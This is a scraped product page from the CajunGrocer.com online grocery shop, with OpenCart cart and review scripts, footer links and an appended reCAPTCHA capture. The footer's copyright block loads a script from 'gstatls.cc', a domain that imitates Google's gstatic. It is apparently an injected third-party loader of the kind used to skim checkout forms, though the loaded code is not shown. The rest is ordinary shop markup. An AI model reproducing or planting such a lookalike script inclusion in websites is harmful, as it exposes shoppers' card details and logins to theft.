                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">219</span><span class="smfont">60</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">244</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4039">
          <button class="btn-primary" type="button" onclick="cart.add('4039');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4039">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4039','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4039" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4039','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cafe-du-monde-beignet-mix-6-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cafe-Du-Monde-Beignet-6-Pack-200x200.png" alt="Cafe Du Monde Beignet Mix, 28-Ounce (Pack of 6)" title="Cafe Du Monde Beignet Mix, 28-Ounce (Pack of 6)" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cafe-du-monde-beignet-mix-6-pack">Cafe Du Monde Beignet Mix, 28-Ounce (Pac...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">24</span><span class="smfont">99</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">29</span><span class="smfont">40</span></span></span> -->
          <span class="saving">-15%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4503">
          <button class="btn-primary" type="button" onclick="cart.add('4503');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4503">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4503','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4503" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4503','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-cajun-blackened-seasoning-2.5oz-pack-of-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Cajun-Blackened-Seasoning-Pack-of-2-200x200.jpg" alt="Louisiana Fish Fry Cajun Blackened Seasoning 2.5 oz Pack of 2" title="Louisiana Fish Fry Cajun Blackened Seasoning 2.5 oz Pack of 2" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-cajun-blackened-seasoning-2.5oz-pack-of-2">Louisiana Fish Fry Cajun Blackened Seaso...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">62</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">56</span></span></span> -->
          <span class="saving">-12%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

date.setDate(date.getDate() + 1);
const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=61');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=61',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=61"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=61; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=utuhyfgfikjn
body_size: 49252
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
